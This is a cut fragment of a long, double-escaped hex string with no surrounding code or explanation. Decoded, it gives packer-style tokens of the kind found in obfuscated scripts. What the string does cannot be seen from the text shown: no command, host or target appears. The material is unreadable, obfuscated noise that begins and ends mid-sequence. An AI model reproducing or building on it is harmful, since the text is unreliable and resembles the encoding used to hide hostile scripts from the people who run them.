x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x34\x5c\x5c\x6a\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x67\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x65\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x71\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x72\x5c\x5c\x44\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x44\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x38\x5c\x5c\x6a\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x31\x38\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x4f\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x79\x5c\x5c\x31\x65\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x30\x5c\x5c\x6e\x5c\x5c\x31\x34\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x30\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x44\x5c\x5c\x6a\x5c\x5c\x71\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x46\x5c\x5c\x32\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x4d\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x72\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x31\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x49\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x51\x5c\x5c\x6a\x5c\x5c\x4a\x5c\x5c\x31\x31\x5c\x5c\x31\x31\x5c\x5c\x32\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x72\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x32\x5c\x5c\x6d\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x6d\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x6d\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x48\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x49\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x65\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x67\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x31\x33\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x48\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x36\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x47\x5c\x5c\x6f\x5c\x5c\x31\x6f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x70\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x54\x5c\x5c\x6f\x5c\x5c\x47\x5c\x5c\x61\x5c\x5c\x72\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x45\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x61\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x39\x5c\x5c\x69\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x31\x35\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x59\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x62\x5c\x5c\x6f\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x4d\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x79\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x35\x5c\x5c\x31\x66\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x38\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x67\x5c\x5c\x36\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x36\x5c\x5c\x35\x5c\x5c\x4b\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x34\x5c\x5c\x6f\x5c\x5c\x69\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x38\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x62\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x52\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x4d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x41\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x6c\x5c\x5c\x32\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x64\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x5a\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x35\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x36\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x65\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x77\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x74\x5c\x5c\x32\x5c\x5c\x66\x5c\x5c\x31\x5c\x5c\x35\x5c\x5c\x63\x5c\x5c\x32\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x37\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x76\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x6a\x5c\x5c\x42\x5c\x5c\x32\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x61\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x41\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x31\x39\x5c\x5c\x32\x5c\x5c\x34\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x31\x5c\x5c\x78\x5c\x5c\x31\x67\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x35\x5c\x5c\x75\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x75\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x68\x5c\x5c\x50\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x35\x5c\x5c\x31\x69\x5c\x5c\x35\x5c\x5c\x31\x70\x5c\x5c\x79\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x44\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x63\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x31\x32\x5c\x5c\x32\x5c\x5c\x30\x5c\x5c\x73\x5c\x5c\x30\x5c\x5c\x67\x5c\x5c\x30\x5c\x5c\x31\x71\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x64\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x39\x5c\x5c\x36\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x73\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x43\x5c\x5c\x50\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x4e\x5c\x5c\x6b\x5c\x5c\x30\x5c\x5c\x31\x5c\x5c\x6b\x5c\x5c\x34\x5c\x5c\x35\x5c\x5c\x39\x5c\x5c\x4a\x5c\x5c\x6a\x5c\x5c\x30\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x30\x5c\x5c\x76\x5c\x5c\x37\x5c\x5c\x67\x5c\x5c\x48\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x37\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x66\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x64\x5c\x5c\x66\x5c\x5c\x33\x5c\x5c\x6c\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x33\x5c\x5c\x73\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x34\x5c\x5c\x4a\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x38\x5c\x5c\x33\x5c\x5c\x38\x5c\x5c\x75\x5c\x5c\x6d\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x36\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x73\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x34\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x34\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x63\x5c\x5c\x33\x5c\x5c\x71\x5c\x5c\x38\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x33\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x75\x5c\x5c\x34\x5c\x5c\x66\x5c\x5c\x36\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x36\x5c\x5c\x36\x5c\x5c\x65\x5c\x5c\x33\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x36\x5c\x5c\x38\x5c\x5c\x46\x5c\x5c\x34\x5c\x5c\x33\x5c\x5c\x33\x5c\x5c\x36\x5c\x5c\x64\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x63\x5c\x5c\x34\x5c\x5c\x52\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x33\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x34\x5c\x5c\x71\x